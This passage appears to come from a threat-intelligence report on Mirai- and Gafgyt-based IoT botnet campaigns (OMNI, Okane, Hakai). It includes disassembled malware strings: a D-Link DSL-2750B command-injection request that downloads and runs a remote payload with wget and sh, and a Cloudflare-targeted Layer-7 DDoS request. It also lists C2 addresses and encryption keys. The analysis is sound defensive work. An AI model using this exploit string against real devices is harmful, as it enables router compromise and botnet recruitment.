Newer samples from the same server were found to have also incorporated an OS Command Injection exploit against D-Link DSL-2750B devices. These samples use the same attack methods, encryption key and C2 as the samples above, however they source their payload from hxxp://178[.]128.185.250/e.
.rodata:0805ADC4 aGetLoginCgiCli db 'GET /login.cgi?cli=aa%20aa%27;wget%20%s%20-O%20-%3E%20/tmp/r;sh%2' .rodata:0805ADC4 ; DATA XREF: exploit_socket_dlinkdsl+4D↑o .rodata:0805ADC4 db '0/tmp/r%27$ HTTP/1.1',0Dh,0Ah .rodata:0805ADC4 db 'Host: 127.0.0.1:80',0Dh,0Ah .rodata:0805ADC4 db 'Connection: keep-alive',0Dh,0Ah .rodata:0805ADC4 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah .rodata:0805ADC4 db 'Accept: */*',0Dh,0Ah .rodata:0805ADC4 db 'User-Agent: Hello, World',0Dh,0Ah .rodata:0805ADC4 db 'Content-Length: 118',0Dh,0Ah .rodata:0805ADC4 db 0Dh,0Ah,0 .rodata:0805AEA6 align 4
Figure 7: Exploit targeting D-Link DSL-2750B devices used in newer samples of the campaign
Summary
Table 2 shows a comparative summary of the three campaigns
| Campaign | Exploits Used | Built on | Payload source | C2 | Config string encryption/decryption key | Also brute forces credentials? |
| --- | --- | --- | --- | --- | --- | --- |
| 1: Evolution of OMNI | All exploits in Table 1 | Mirai | hxxp://213[.]183.53.120 | 213[.]183.53.120 | Two different keys used – 0xBAADF00D, 0xDEADBEEF (or the equivalent of a byte-wise XOR with 0x22) | No |
| 2: Okane | All exploits in Table 1 | Mirai | hxxp://46[.]243.189.101/gang/ | 142[.]129.169.83:5888 | 0xDEACFBEF | Yes |
| 3: Hakai | All exploits in Table 1, except UPnP SOAP TelnetD Command Execution. Newer samples also incorporate a D-Link DSL-2750B OS Command Injection exploit | Gafgyt | hxxp://hakaiboatnet[.]pw/m, hxxp:// 178[.]128.185.250/e | 178[.]128.185.250 | 0xDEDEFFBA | Yes |
Table 2: Comparative summary of the attack campaigns
Gafgyt with a new Layer-7 attack
Layer-7 DDoS attacks targeting specific DDoS protection service vendors are not new and were already observed in the form of the DvrHelper variant of Mirai.
They have however not been observed used by Gafgyt samples until now. While pivoting on the C2 used by samples of Campaign 1, I came across some Gafgyt samples listening for an additional command called HTTPCF.
When this command is received, the bot calls a function called SendHTTPCloudflare that does as its name suggests, targeting a URL path used mostly by sites protected by Cloudflare. The earliest samples observed using this attack were from the end of May 2018.
.rodata:000000000040E038 aSCdnCgiLChkCap db '%s /cdn-cgi/l/chk_captcha HTTP/1.1',0Dh,0Ah .rodata:000000000040E038 ; DATA XREF: SendHTTPCloudflare+CF↑o .rodata:000000000040E038 db 'Host: %s',0Dh,0Ah .rodata:000000000040E038 db 'User-Agent: %s',0Dh,0Ah .rodata:000000000040E038 db 'Connection: close',0Dh,0Ah .rodata:000000000040E038 db 0Dh,0Ah,0
Figure 8: URL format targeted by HTTPCF
Samples use the same IP i.e. 213[.]183.53.120 at port 8013 for C2 communication.
They also make use of some unusual User-Agents (UA) as seen in Figure 9. All UAs found in these samples are listed in the appendix
7/12